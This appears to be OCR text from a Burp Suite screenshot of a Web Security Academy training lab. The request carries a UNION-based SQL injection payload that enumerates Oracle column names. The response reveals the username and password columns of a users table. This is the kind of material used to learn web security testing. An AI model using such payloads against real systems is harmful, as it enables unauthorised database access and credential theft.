 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0ae80066038df6ea80ca1c04007200bb.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'%20UNION%20SELECT%20column_name,NULL%20FROM%20all_tab_columns%20WHERE%20table_name%3D
'USERS_WENIEM'-- HTTP/2
2 Host: 0ae80066038df6ea80ca1c04007200bb.web-security-academy.net
3 Cookie: session=wql4Wx8A1Nz8j7N1zir3LWcCPoOvdcxF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae80066038df6ea80ca1c04007200bb.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
91 </tr>
92 <tr>
93 <th>
PASSWORD_UWGRAH
</th>
94 </tr>
95 <tr>
96 <th>
Snow Delivered To Your Door
</th>
97 <td>
By Steam Train Direct From The North Pole
98 We can deliver you the perfect Christmas gift of all. Imagine waking up to
that white Christmas you have been dreaming of since you were a child.
99 Your snow will be loaded on to our exclusive snow train and transported
across the globe in time for the big day. In a few simple steps, your snow
will be ready to scatter in the areas of your choosing.
100 *Make sure you have an extra large freezer before delivery.
101 *Decant the liquid into small plastic tubs (there is some loss of molecular
structure during transit).
102 *Allow 3 days for it to refreeze.*Chip away at each block until the ice
resembles snowflakes.
103 *Scatter snow.
104 Yes! It really is that easy. You will be the envy of all your neighbors
unless you let them in on the secret. We offer a 10% discount on future
purchases for every referral we receive from you.
105 Snow isn&apos;t just for Christmas either, we deliver all year round,
that&apos;s 365 days of the year. Remember to order before your existing
snow melts, and allow 3 days to prepare the new batch to avoid
disappointment.
</td>
106 </tr>
107 <tr>
108 <th>
USERNAME_RLWBCW
</th>
109 </tr>
110 </tbody>
111 </table>
112 </div>
113 </section>
114 <div class="footer-wrapper">
password × 1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 9,027 bytes | 372 millis
Event log (1) All issues Memory: 132.5MB